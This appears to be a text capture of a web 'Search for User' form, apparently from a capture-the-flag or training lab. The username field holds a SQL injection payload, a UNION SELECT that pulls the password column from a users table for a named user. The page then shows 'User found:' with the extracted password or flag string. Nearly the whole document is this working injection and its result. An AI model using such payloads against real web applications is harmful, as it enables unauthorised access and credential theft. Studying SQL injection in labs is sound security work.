 Search for User
Enter Username:
' UNION SELECT 1, password, 3 FROM users WHERE username='erywithalice' --
Search
User found: Al1cE_i5_Ery_w1f3_Mu444CChhh_L0v3y0u_s000_Muuchhh<3